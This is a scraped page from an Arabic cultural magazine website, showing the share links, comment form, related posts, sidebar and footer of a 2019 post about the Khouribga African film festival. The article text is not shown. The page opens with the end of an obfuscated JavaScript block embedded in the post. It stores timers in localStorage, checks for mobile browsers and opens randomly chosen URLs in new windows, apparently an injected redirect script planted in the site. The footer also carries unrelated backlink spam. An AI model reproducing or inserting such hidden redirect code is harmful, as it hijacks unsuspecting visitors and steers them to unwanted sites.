_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=من%20يعمل%20على%20تجريف%20مهرجان%20خريبكة%20للسينما%20الافريقية%20،%20في%20اليوم%20الوطني%20للسينما%20!؟&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=من%20يعمل%20على%20تجريف%20مهرجان%20خريبكة%20للسينما%20الافريقية%20،%20في%20اليوم%20الوطني%20للسينما%20!؟%20-%20https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/10/24/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d8%b3-%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%ae%d9%8a%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%b6%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d8%ae%d8%b1%d9%8a%d8%a9-%d9%85%d9%86/" rel="prev"><span> السابق </span> <p>عين الفرس: سردية خيالية تضمر السخرية من الواقع</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/10/25/%d8%b9%d9%86-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a5%d8%b5/" rel="next"><span>التالي </span> <p>عن سلسلة إبداعات عربية بهيئة الكتاب..إصدار ديوان &#8220;كتدبير احتياطي&#8221; للشاعر التونسي عبد الوهاب الملوح</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/25/%D9%85%D9%86-%D9%8A%D8%B9%D9%85%D9%84-%D8%B9%D9%84%D9%89-%D8%AA%D8%AC%D8%B1%D9%8A%D9%81-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%AE%D8%B1%D9%8A%D8%A8%D9%83%D8%A9-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='12464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a146c9605d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/04/05/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%8a%d9%84%d8%ba%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%a7%d9%8a%d8%b1%d9%88%d8%aa/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/04/779375f3-a6ae-4884-9670-e24ae4f9538f-510x338.jpg" alt="" title="&#8220;كورونا&#8221; يلغي &#8220;مهرجان بايروت&#8221;" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/04/05/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%8a%d9%84%d8%ba%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%a7%d9%8a%d8%b1%d9%88%d8%aa/">&#8220;كورونا&#8221; يلغي &#8220;مهرجان بايروت&#8221;</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/04/05/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%8a%d9%84%d8%ba%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%a7%d9%8a%d8%b1%d9%88%d8%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-05T15:07:01+03:00">5 أبريل، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/10/08/%d9%83%d9%88%d8%a7%d9%84%d8%a7-%d8%a8%d9%86%d8%a7%d8%af%d9%85-%d8%aa%d8%ae%d8%b7%d9%81-%d8%a7%d9%84%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%b3%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/10/43415393_2163769113877414_7456511878139740160_o-510x369.jpg" alt="" title="&#8220;كوالا بنادم&#8221; تخطف الأضواء بمهرجان مسرح الشارع بابن اجرير" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/10/08/%d9%83%d9%88%d8%a7%d9%84%d8%a7-%d8%a8%d9%86%d8%a7%d8%af%d9%85-%d8%aa%d8%ae%d8%b7%d9%81-%d8%a7%d9%84%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%b3%d8%b1/">&#8220;كوالا بنادم&#8221; تخطف الأضواء بمهرجان مسرح الشارع بابن اجرير</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/10/08/%d9%83%d9%88%d8%a7%d9%84%d8%a7-%d8%a8%d9%86%d8%a7%d8%af%d9%85-%d8%aa%d8%ae%d8%b7%d9%81-%d8%a7%d9%84%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%b3%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2018-10-08T12:56:28+03:00">8 أكتوبر، 2018</time><time class="updated" datetime="2018-10-08T13:11:58+03:00">8 أكتوبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/05/17/%d8%b3%d8%a8%d8%b9-%d8%af%d9%88%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/05/affiche-hassan-final-444-510x369.jpg" alt="" title="سبع دول افريقية في مهرجان الطفل السابع بالرباط" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/05/17/%d8%b3%d8%a8%d8%b9-%d8%af%d9%88%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9/">سبع دول افريقية في مهرجان الطفل السابع بالرباط</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/05/17/%d8%b3%d8%a8%d8%b9-%d8%af%d9%88%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-17T16:57:09+03:00">17 مايو، 2022</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a 